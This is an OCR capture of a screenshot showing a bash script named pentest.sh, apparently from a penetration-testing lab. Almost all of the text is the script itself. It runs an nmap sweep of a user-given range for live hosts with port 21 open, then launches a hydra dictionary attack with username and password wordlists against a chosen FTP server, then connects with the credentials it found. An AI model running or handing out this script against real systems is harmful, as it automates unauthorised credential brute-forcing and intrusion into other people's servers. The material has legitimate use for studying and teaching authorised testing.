 Applications Places System Wed Aug 12, 02:27
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
Click to switch to "Workspace 4"
sh Tab Width: 4
Menu [root] pentest.sh (~) - Pluma